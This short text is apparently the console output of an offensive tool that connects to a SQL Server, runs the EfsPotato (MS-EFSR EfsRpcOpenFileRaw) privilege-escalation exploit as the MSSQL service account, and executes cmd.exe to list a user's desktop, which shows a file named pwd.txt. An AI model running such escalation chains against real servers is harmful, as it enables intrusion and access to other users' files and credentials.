 Load MssqlCmd
[+] Sql Server connected! ISOK
Exploit for EfsPotato(MS-EFSR EfsRpcOpenFileRaw with SeImpersonatePrivilege local
[+] Current user: NT Service\MSSQL$SQLEXPRESS
[+] Get Token: 5048
[+] Command : c:\Windows\System32\cmd.exe /c dir c:\users\onepc\desktop
[!] process with pid: 3440 created.
==============================
驱动器 C 中的卷没有标签。
卷的序列号是 7436-53CF
c:\users\onepc\desktop 的目录
2025/03/06  15:51    <DIR>          .
2025/03/06  15:51    <DIR>          ..
2023/05/31  23:32                15 ip.bat
2025/03/06  15:49                41 pwd.txt
2 个文件             56 字节
2 个目录 43,241,619,456 可用字节